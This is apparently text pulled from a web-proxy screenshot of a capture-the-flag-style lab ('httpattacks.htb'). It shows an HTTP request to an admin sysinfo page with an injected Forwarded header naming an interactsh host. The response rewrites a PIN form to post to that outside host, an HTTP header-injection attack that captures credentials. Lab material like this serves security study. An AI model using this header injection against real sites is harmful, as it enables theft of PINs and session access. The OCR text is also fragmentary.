 Request
Pretty Raw Hex
\n
1 GET /admin/sysinfo?refresh=1 HTTP/1.1
2 Host: httpattacks.htb:57983
3 Forwarded: interactsh.local:57983
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Referer:
http://httpattacks.htb:57983/admin/users.html?so
rt_by=role
10 Cookie: sess=e0005ca0a94d0f7e92ad165863d74f51
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render
\n
1-1.697-1.697l2.758-3.15-2.759-3.1
52a1.2 1.2 0 1 1 1.697-1.697L10
8.183l2.651-3.031a1.2 1.2 0 1 1
1.697 1.697l-2.758 3.152 2.758
3.15a1.2 1.2 0 0 1 0 1.698z"/>
</svg>
34 </span>
35 <a href="/admin/sysinfo?refresh=1">
here
</a>
36 </div>
37 <div class="w-full max-w-lg">
38 <div class="leading-loose">
39 <form class="max-w-xl m-4 p-10
bg-white rounded shadow-xl" action="
http://interactsh.local:57983/admin/
sysinfo_pin" method="POST">
40 <p class="text-gray-800
font-medium text-center text-lg
font-bold">
PIN
</p>
41 <div class="">
42 <label class="block text-sm
text-gray-00" for="pin">
PIN
</label>